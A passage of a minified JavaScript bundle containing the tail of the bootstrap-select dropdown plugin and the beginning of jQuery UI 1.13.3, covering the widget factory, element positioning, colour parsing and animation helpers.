v=r.selectpicker.current.data[g];b(v,f,"startsWith",!0)&&r.selectpicker.view.canHighlight[g]&&m.push(v.index)}m.length&&(h=0,l.removeClass("active").find("a").removeClass("active"),1===f.length&&(-1===(h=m.indexOf(r.activeIndex))||h===m.length-1?h=0:h++),c=0<d-(n=r.selectpicker.main.data[a=m[h]]).position?(s=n.position-n.height,!0):(s=n.position-r.sizeInfo.menuInnerHeight,n.position>d+r.sizeInfo.menuInnerHeight),i=r.selectpicker.main.elements[a],r.activeIndex=m[h],r.focusItem(i),i&&i.firstChild.focus(),c&&(r.$menuInner[0].scrollTop=s),o.trigger("focus"))}t&&(e.which===$&&!r.selectpicker.keydown.keyHistory||e.which===Q||e.which===x&&r.options.selectOnTab)&&(e.which!==$&&e.preventDefault(),r.options.liveSearch&&e.which===$||(r.$menuInner.find(".active a").trigger("click",!0),o.trigger("focus"),r.options.liveSearch)||(e.preventDefault(),D(document).data("spaceSelect",!0)))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var e=D.extend({},this.options,this.$element.data());this.options=e,this.checkDisabled(),this.buildData(),this.setStyle(),this.render(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed"+F)},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(F).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),D(window).off(F+"."+this.selectId)}};var te=D.fn.selectpicker;function ie(){if(D.fn.dropdown)return(D.fn.dropdown.Constructor._dataApiKeydownHandler||D.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments)}D.fn.selectpicker=ee,D.fn.selectpicker.Constructor=M,D.fn.selectpicker.noConflict=function(){return D.fn.selectpicker=te,this},D(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) > [data-toggle="dropdown"]',ie).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",ie).on("keydown"+F,'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',M.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),D(window).on("load"+F+".data-api",function(){D(".selectpicker").each(function(){var e=D(this);ee.call(e,e.data())})})},function(e,t,i){var n,de="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(Y){Y.ui=Y.ui||{};Y.ui.version="1.13.3";var s,n,C,w,o,a,r,l,c,i,M=0,j=Array.prototype.hasOwnProperty,u=Array.prototype.slice;Y.cleanData=(s=Y.cleanData,function(e){for(var t,i,n=0;null!=(i=e[n]);n++)(t=Y._data(i,"events"))&&t.remove&&Y(i).triggerHandler("remove");s(e)}),Y.widget=function(e,i,t){var n,s,o,a={},r=e.split(".")[0],l=r+"-"+(e=e.split(".")[1]);return t||(t=i,i=Y.Widget),Array.isArray(t)&&(t=Y.extend.apply(null,[{}].concat(t))),Y.expr.pseudos[l.toLowerCase()]=function(e){return!!Y.data(e,l)},Y[r]=Y[r]||{},n=Y[r][e],s=Y[r][e]=function(e,t){if(!this||!this._createWidget)return new s(e,t);arguments.length&&this._createWidget(e,t)},Y.extend(s,n,{version:t.version,_proto:Y.extend({},t),_childConstructors:[]}),(o=new i).options=Y.widget.extend({},o.options),Y.each(t,function(t,n){function s(){return i.prototype[t].apply(this,arguments)}function o(e){return i.prototype[t].apply(this,e)}a[t]="function"!=typeof n?n:function(){var e,t=this._super,i=this._superApply;return this._super=s,this._superApply=o,e=n.apply(this,arguments),this._super=t,this._superApply=i,e}}),s.prototype=Y.widget.extend(o,{widgetEventPrefix:n&&o.widgetEventPrefix||e},a,{constructor:s,namespace:r,widgetName:e,widgetFullName:l}),n?(Y.each(n._childConstructors,function(e,t){var i=t.prototype;Y.widget(i.namespace+"."+i.widgetName,s,t._proto)}),delete n._childConstructors):i._childConstructors.push(s),Y.widget.bridge(e,s),s},Y.widget.extend=function(e){for(var t,i,n=u.call(arguments,1),s=0,o=n.length;s<o;s++)for(t in n[s])i=n[s][t],j.call(n[s],t)&&void 0!==i&&(Y.isPlainObject(i)?e[t]=Y.isPlainObject(e[t])?Y.widget.extend({},e[t],i):Y.widget.extend({},i):e[t]=i);return e},Y.widget.bridge=function(o,t){var a=t.prototype.widgetFullName||o;Y.fn[o]=function(i){var e="string"==typeof i,n=u.call(arguments,1),s=this;return e?this.length||"instance"!==i?this.each(function(){var e,t=Y.data(this,a);return"instance"===i?(s=t,!1):t?"function"!=typeof t[i]||"_"===i.charAt(0)?Y.error("no such method '"+i+"' for "+o+" widget instance"):(e=t[i].apply(t,n))!==t&&void 0!==e?(s=e&&e.jquery?s.pushStack(e.get()):e,!1):void 0:Y.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):s=void 0:(n.length&&(i=Y.widget.extend.apply(null,[i].concat(n))),this.each(function(){var e=Y.data(this,a);e?(e.option(i||{}),e._init&&e._init()):Y.data(this,a,new t(i,this))})),s}},Y.Widget=function(){},Y.Widget._childConstructors=[],Y.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,t){t=Y(t||this.defaultElement||this)[0],this.element=Y(t),this.uuid=M++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=Y(),this.hoverable=Y(),this.focusable=Y(),this.classesElementLookup={},t!==this&&(Y.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=Y(t.style?t.ownerDocument:t.document||t),this.window=Y(this.document[0].defaultView||this.document[0].parentWindow)),this.options=Y.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:Y.noop,_create:Y.noop,_init:Y.noop,destroy:function(){var i=this;this._destroy(),Y.each(this.classesElementLookup,function(e,t){i._removeClass(t,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:Y.noop,widget:function(){return this.element},option:function(e,t){var i,n,s,o=e;if(0===arguments.length)return Y.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(i=e.split(".")).shift(),i.length){for(n=o[e]=Y.widget.extend({},this.options[e]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(e=i.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(e){var t,i,n;for(t in e)n=this.classesElementLookup[t],e[t]!==this.options.classes[t]&&n&&n.length&&(i=Y(n.get()),this._removeClass(n,t),i.addClass(this._classes({element:i,keys:t,classes:e,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(s){var o=[],a=this;function e(e,t){for(var i,n=0;n<e.length;n++)i=a.classesElementLookup[e[n]]||Y(),i=s.add?(function(){var i=[];s.element.each(function(e,t){Y.map(a.classesElementLookup,function(e){return e}).some(function(e){return e.is(t)})||i.push(t)}),a._on(Y(i),{remove:"_untrackClassesElement"})}(),Y(Y.uniqueSort(i.get().concat(s.element.get())))):Y(i.not(s.element).get()),a.classesElementLookup[e[n]]=i,o.push(e[n]),t&&s.classes[e[n]]&&o.push(s.classes[e[n]])}return(s=Y.extend({element:this.element,classes:this.options.classes||{}},s)).keys&&e(s.keys.match(/\S+/g)||[],!0),s.extra&&e(s.extra.match(/\S+/g)||[]),o.join(" ")},_untrackClassesElement:function(i){var n=this;Y.each(n.classesElementLookup,function(e,t){-1!==Y.inArray(i.target,t)&&(n.classesElementLookup[e]=Y(t.not(i.target).get()))}),this._off(Y(i.target))},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,n){var s="string"==typeof e||null===e,t={extra:s?t:i,keys:s?e:t,element:s?this.element:e,add:n="boolean"==typeof n?n:i};return t.element.toggleClass(this._classes(t),n),this},_on:function(s,o,e){var a,r=this;"boolean"!=typeof s&&(e=o,o=s,s=!1),e?(o=a=Y(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,a=this.widget()),Y.each(e,function(e,t){function i(){if(s||!0!==r.options.disabled&&!Y(this).hasClass("ui-state-disabled"))return("string"==typeof t?r[t]:t).apply(r,arguments)}"string"!=typeof t&&(i.guid=t.guid=t.guid||i.guid||Y.guid++);var e=e.match(/^([\w:-]*)\s*(.*)$/),n=e[1]+r.eventNamespace,e=e[2];e?a.on(n,e,i):o.on(n,i)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(t),this.bindings=Y(this.bindings.not(e).get()),this.focusable=Y(this.focusable.not(e).get()),this.hoverable=Y(this.hoverable.not(e).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(Y(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(Y(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(Y(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(Y(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,t,i){var n,s,o=this.options[e];if(i=i||{},(t=Y.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],s=t.originalEvent)for(n in s)n in t||(t[n]=s[n]);return this.element.trigger(t,i),!("function"==typeof o&&!1===o.apply(this.element[0],[t].concat(i))||t.isDefaultPrevented())}},Y.each({show:"fadeIn",hide:"fadeOut"},function(o,a){Y.Widget.prototype["_"+o]=function(t,e,i){var n,s=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||a:o;"number"==typeof(e=e||{})?e={duration:e}:!0===e&&(e={}),n=!Y.isEmptyObject(e),e.complete=i,e.delay&&t.delay(e.delay),n&&Y.effects&&Y.effects.effect[s]?t[o](e):s!==o&&t[s]?t[s](e.duration,e.easing,i):t.queue(function(e){Y(this)[o](),i&&i.call(t[0]),e()})}}),Y.widget;function k(e,t,i){return[parseFloat(e[0])*(c.test(e[0])?t/100:1),parseFloat(e[1])*(c.test(e[1])?i/100:1)]}function $(e,t){return parseInt(Y.css(e,t),10)||0}function x(e){return null!=e&&e===e.window}C=Math.max,w=Math.abs,o=/left|center|right/,a=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,c=/%$/,i=Y.fn.position,Y.position={scrollbarWidth:function(){var e,t,i;return void 0!==n?n:(i=(t=Y("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],Y("body").append(t),e=i.offsetWidth,t.css("overflow","scroll"),e===(i=i.offsetWidth)&&(i=t[0].clientWidth),t.remove(),n=e-i)},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?Y.position.scrollbarWidth():0,height:t?Y.position.scrollbarWidth():0}},getWithinInfo:function(e){var t=Y(e||window),i=x(t[0]),n=!!t[0]&&9===t[0].nodeType;return{element:t,isWindow:i,isDocument:n,offset:!i&&!n?Y(e).offset():{left:0,top:0},scrollLeft:t.scrollLeft(),scrollTop:t.scrollTop(),width:t.outerWidth(),height:t.outerHeight()}}},Y.fn.position=function(d){var h,p,f,m,g,v,b,y,D,_,e,t;return d&&d.of?(v="string"==typeof(d=Y.extend({},d)).of?Y(document).find(d.of):Y(d.of),b=Y.position.getWithinInfo(d.within),y=Y.position.getScrollInfo(b),D=(d.collision||"flip").split(" "),_={},t=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()},v[0].preventDefault&&(d.at="left top"),p=t.width,f=t.height,g=Y.extend({},m=t.offset),Y.each(["my","at"],function(){var e,t,i=(d[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):a.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=a.test(i[1])?i[1]:"center",e=r.exec(i[0]),t=r.exec(i[1]),_[this]=[e?e[0]:0,t?t[0]:0],d[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===D.length&&(D[1]=D[0]),"right"===d.at[0]?g.left+=p:"center"===d.at[0]&&(g.left+=p/2),"bottom"===d.at[1]?g.top+=f:"center"===d.at[1]&&(g.top+=f/2),h=k(_.at,p,f),g.left+=h[0],g.top+=h[1],this.each(function(){var i,e,a=Y(this),r=a.outerWidth(),l=a.outerHeight(),t=$(this,"marginLeft"),n=$(this,"marginTop"),s=r+t+$(this,"marginRight")+y.width,o=l+n+$(this,"marginBottom")+y.height,c=Y.extend({},g),u=k(_.my,a.outerWidth(),a.outerHeight());"right"===d.my[0]?c.left-=r:"center"===d.my[0]&&(c.left-=r/2),"bottom"===d.my[1]?c.top-=l:"center"===d.my[1]&&(c.top-=l/2),c.left+=u[0],c.top+=u[1],i={marginLeft:t,marginTop:n},Y.each(["left","top"],function(e,t){Y.ui.position[D[e]]&&Y.ui.position[D[e]][t](c,{targetWidth:p,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:s,collisionHeight:o,offset:[h[0]+u[0],h[1]+u[1]],my:d.my,at:d.at,within:b,elem:a})}),d.using&&(e=function(e){var t=m.left-c.left,i=t+p-r,n=m.top-c.top,s=n+f-l,o={target:{element:v,left:m.left,top:m.top,width:p,height:f},element:{element:a,left:c.left,top:c.top,width:r,height:l},horizontal:i<0?"left":0<t?"right":"center",vertical:s<0?"top":0<n?"bottom":"middle"};p<r&&w(t+i)<p&&(o.horizontal="center"),f<l&&w(n+s)<f&&(o.vertical="middle"),C(w(t),w(i))>C(w(n),w(s))?o.important="horizontal":o.important="vertical",d.using.call(this,e,o)}),a.offset(Y.extend(c,{using:e}))})):i.apply(this,arguments)},Y.ui.position={fit:{left:function(e,t){var i,n=t.within,s=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,o=e.left-t.collisionPosition.marginLeft,a=s-o,r=o+t.collisionWidth-n-s;t.collisionWidth>n?0<a&&r<=0?(i=e.left+a+t.collisionWidth-n-s,e.left+=a-i):e.left=!(0<r&&a<=0)&&r<a?s+n-t.collisionWidth:s:0<a?e.left+=a:0<r?e.left-=r:e.left=C(e.left-o,e.left)},top:function(e,t){var i,n=t.within,n=n.isWindow?n.scrollTop:n.offset.top,s=t.within.height,o=e.top-t.collisionPosition.marginTop,a=n-o,r=o+t.collisionHeight-s-n;t.collisionHeight>s?0<a&&r<=0?(i=e.top+a+t.collisionHeight-s-n,e.top+=a-i):e.top=!(0<r&&a<=0)&&r<a?n+s-t.collisionHeight:n:0<a?e.top+=a:0<r?e.top-=r:e.top=C(e.top-o,e.top)}},flip:{left:function(e,t){var i=t.within,n=i.offset.left+i.scrollLeft,s=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,o=e.left-t.collisionPosition.marginLeft,a=o-i,o=o+t.collisionWidth-s-i,r="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,l="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,c=-2*t.offset[0];a<0?((s=e.left+r+l+c+t.collisionWidth-s-n)<0||s<w(a))&&(e.left+=r+l+c):0<o&&(0<(n=e.left-t.collisionPosition.marginLeft+r+l+c-i)||w(n)<o)&&(e.left+=r+l+c)},top:function(e,t){var i=t.within,n=i.offset.top+i.scrollTop,s=i.height,i=i.isWindow?i.scrollTop:i.offset.top,o=e.top-t.collisionPosition.marginTop,a=o-i,o=o+t.collisionHeight-s-i,r="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,l="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,c=-2*t.offset[1];a<0?((s=e.top+r+l+c+t.collisionHeight-s-n)<0||s<w(a))&&(e.top+=r+l+c):0<o&&(0<(n=e.top-t.collisionPosition.marginTop+r+l+c-i)||w(n)<o)&&(e.top+=r+l+c)}},flipfit:{left:function(){Y.ui.position.flip.left.apply(this,arguments),Y.ui.position.fit.left.apply(this,arguments)},top:function(){Y.ui.position.flip.top.apply(this,arguments),Y.ui.position.fit.top.apply(this,arguments)}}};Y.ui.position,Y.extend(Y.expr.pseudos,{data:Y.expr.createPseudo?Y.expr.createPseudo(function(t){return function(e){return!!Y.data(e,t)}}):function(e,t,i){return!!Y.data(e,i[3])}}),Y.fn.extend({disableSelection:(N="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(N+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});var N,d=Y,h={},L=h.toString,B=/^([\-+])=\s*(\d+\.?\d*)/,H=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),e[4]?(parseInt(e[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16),e[4]?(parseInt(e[4]+e[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],p=d.Color=function(e,t,i,n){return new d.Color.fn.parse(e,t,i,n)},f={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},z={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},W=p.support={},e=d("<p>")[0],m=d.each;function g(e){return null==e?e+"":"object"===(void 0===e?"undefined":de(e))?h[L.call(e)]||"object":void 0===e?"undefined":de(e)}function v(e,t,i){var n=z[t.type]||{};return null==e?i||!t.def?null:t.def:(e=n.floor?~~e:parseFloat(e),isNaN(e)?t.def:n.mod?(e+n.mod)%n.mod:Math.min(n.max,Math.max(0,e)))}function R(n){var s=p(),o=s._rgba=[];return n=n.toLowerCase(),m(H,function(e,t){var i=t.re.exec(n),i=i&&t.parse(i),t=t.space||"rgba";if(i)return i=s[t](i),s[f[t].cache]=i[f[t].cache],o=s._rgba=i._rgba,!1}),o.length?("0,0,0,0"===o.join()&&d.extend(o,D.transparent),s):D[n]}function b(e,t,i){return 6*(i=(i+1)%1)<1?e+(t-e)*i*6:2*i<1?t:3*i<2?e+(t-e)*(2/3-i)*6:e}e.style.cssText="background-color:rgba(1,1,1,.5)",W.rgba=-1<e.style.backgroundColor.indexOf("rgba"),m(f,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){h["[object "+t+"]"]=t.toLowerCase()}),p.fn=d.extend(p.prototype,{parse:function(s,e,t,i){if(void 0===s)return this._rgba=[null,null,null,null],this;(s.jquery||s.nodeType)&&(s=d(s).css(e),e=void 0);var o=this,n=g(s),a=this._rgba=[];return void 0!==e&&(s=[s,e,t,i],n="array"),"string"===n?this.parse(R(s)||D._default):"array"===n?(m(f.rgba.props,function(e,t){a[t.idx]=v(s[t.idx],t)}),this):"object"===n?(s instanceof p?m(f,function(e,t){s[t.cache]&&(o[t.cache]=s[t.cache].slice())}):m(f,function(e,i){var n=i.cache;m(i.props,function(e,t){if(!o[n]&&i.to){if("alpha"===e||null==s[e])return;o[n]=i.to(o._rgba)}o[n][t.idx]=v(s[e],t,!0)}),o[n]&&d.inArray(null,o[n].slice(0,3))<0&&(null==o[n][3]&&(o[n][3]=1),i.from)&&(o._rgba=i.from(o[n]))}),this):void 0},is:function(e){var s=p(e),o=!0,a=this;return m(f,function(e,t){var i,n=s[t.cache];return n&&(i=a[t.cache]||t.to&&t.to(a._rgba)||[],m(t.props,function(e,t){if(null!=n[t.idx])return o=n[t.idx]===i[t.idx]})),o}),o},_space:function(){var i=[],n=this;return m(f,function(e,t){n[t.cache]&&i.push(e)}),i.pop()},transition:function(e,a){var e=(c=p(e))._space(),t=f[e],i=0===this.alpha()?p("transparent"):this,r=i[t.cache]||t.to(i._rgba),l=r.slice(),c=c[t.cache];return m(t.props,function(e,t){var i=t.idx,n=r[i],s=c[i],o=z[t.type]||{};null!==s&&(null===n?l[i]=s:(o.mod&&(s-n>o.mod/2?n+=o.mod:n-s>o.mod/2&&(n-=o.mod)),l[i]=v((s-n)*a+n,t)))}),this[e](l)},blend:function(e){var t,i,n;return 1===this._rgba[3]?this:(t=this._rgba.slice(),i=t.pop(),n=p(e)._rgba,p(d.map(t,function(e,t){return(1-i)*n[t]+i*e})))},toRgbaString:function(){var e="rgba(",t=d.map(this._rgba,function(e,t){return null!=e?e:2<t?1:0});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=d.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),i=t.pop();return e&&t.push(~~(255*i)),"#"+d.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),p.fn.parse.prototype=p.fn,f.hsla.to=function(e){var t,i,n,s,o,a,r,l;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/255,i=e[1]/255,n=e[2]/255,e=e[3],s=(l=Math.max(t,i,n))-(r=Math.min(t,i,n)),a=.5*(o=l+r),r=r===l?0:t===l?60*(i-n)/s+360:i===l?60*(n-t)/s+120:60*(t-i)/s+240,l=0==s?0:a<=.5?s/o:s/(2-o),[Math.round(r)%360,l,a,null==e?1:e])},f.hsla.from=function(e){var t,i,n;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/360,n=e[1],i=e[2],e=e[3],n=2*i-(i=i<=.5?i*(1+n):i+n-i*n),[Math.round(255*b(n,i,t+1/3)),Math.round(255*b(n,i,t)),Math.round(255*b(n,i,t-1/3)),e])},m(f,function(r,e){var t=e.props,o=e.cache,a=e.to,l=e.from;p.fn[r]=function(e){var i,n,s;return a&&!this[o]&&(this[o]=a(this._rgba)),void 0===e?this[o].slice():(i=g(e),n="array"===i||"object"===i?e:arguments,s=this[o].slice(),m(t,function(e,t){e=n["object"===i?e:t.idx];null==e&&(e=s[t.idx]),s[t.idx]=v(e,t)}),l?((e=p(l(s)))[o]=s,e):p(s))},m(t,function(o,a){p.fn[o]||(p.fn[o]=function(e){var t=g(e),i="alpha"===o?this._hsla?"hsla":"rgba":r,n=this[i](),s=n[a.idx];return"undefined"===t?s:("function"===t&&(t=g(e=e.call(this,s))),null==e&&a.empty?this:("string"===t&&(t=B.exec(e))&&(e=s+parseFloat(t[2])*("+"===t[1]?1:-1)),n[a.idx]=e,this[i](n)))})})}),p.hook=function(e){e=e.split(" ");m(e,function(e,o){d.cssHooks[o]={set:function(e,t){var i,n,s="";if("transparent"!==t&&("string"!==g(t)||(i=R(t)))){if(t=p(i||t),!W.rgba&&1!==t._rgba[3]){for(n="backgroundColor"===o?e.parentNode:e;(""===s||"transparent"===s)&&n&&n.style;)try{s=d.css(n,"backgroundColor"),n=n.parentNode}catch(e){}t=t.blend(s&&"transparent"!==s?s:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},d.fx.step[o]=function(e){e.colorInit||(e.start=p(e.elem,o),e.end=p(e.end),e.colorInit=!0),d.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})},p.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),d.cssHooks.borderColor={expand:function(i){var n={};return m(["Top","Right","Bottom","Left"],function(e,t){n["border"+t+"Color"]=i}),n}};var q,U,V,K,X,G,Q,J,Z,y,D=d.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},_="ui-effects-",t="ui-effects-style",S="ui-effects-animated";function ee(e){var t,i,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,s={};if(n&&n.length&&n[0]&&n[n[0]])for(i=n.length;i--;)"string"==typeof n[t=n[i]]&&(s[t.replace(/-([\da-z])/gi,function(e,t){return t.toUpperCase()})]=n[t]);else for(t in n)"string"==typeof n[t]&&(s[t]=n[t]);return s}function E(e,t,i,n){return e={effect:e=Y.isPlainObject(e)?(t=e).effect:e},"function"==typeof(t=null==t?{}:t)&&(n=t,i=null,t={}),"number"!=typeof t&&!Y.fx.speeds[t]||(n=i,i=t,t={}),"function"==typeof i&&(n=i,i=null),t&&Y.extend(e,t),i=i||t.duration,e.duration=Y.fx.off?0:"number"==typeof i?i:i in Y.fx.speeds?Y.fx.speeds[i]:Y.fx.speeds._default,e.complete=n||t.complete,e}function T(e){return!e||"number"==typeof e||Y.fx.speeds[e]||"string"==typeof e&&!Y.effects.effect[e]||"function"==typeof e||"object"===(void 0===e?"undefined":de(e))&&!e.effect}function te(e,t){var i=t.outerWidth(),t=t.outerHeight(),e=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(e)||["",0,i,t,0];return{top:parseFloat(e[1])||0,right:"auto"===e[2]?i:parseFloat(e[2]),bottom:"auto"===e[3]?t:parseFloat(e[3]),left:parseFloat(e[4])||0}}Y.effects={effect:{}},K=["add","remove","toggle"],X={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},Y.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){Y.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(d.style(e.elem,t,e.end),e.setAttr=!0)}}),Y.fn.addBack||(Y.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),Y.effects.animateClass=function(s,e,t,i){var o=Y.speed(e,t,i);return this.queue(function(){var i=Y(this),e=i.attr("class")||"",t=(t=o.children?i.find("*").addBack():i).map(function(){return{el:Y(this),start:ee(this)}}),n=function(){Y.each(K,function(e,t){s[t]&&i[t+"Class"](s[t])})};n(),t=t.map(function(){return this.end=ee(this.el[0]),this.diff=function(e,t){var i,n,s={};for(i in t)n=t[i],e[i]===n||X[i]||!Y.fx.step[i]&&isNaN(parseFloat(n))||(s[i]=n);return s}(this.start,this.end),this}),i.attr("class",e),t=t.map(function(){var 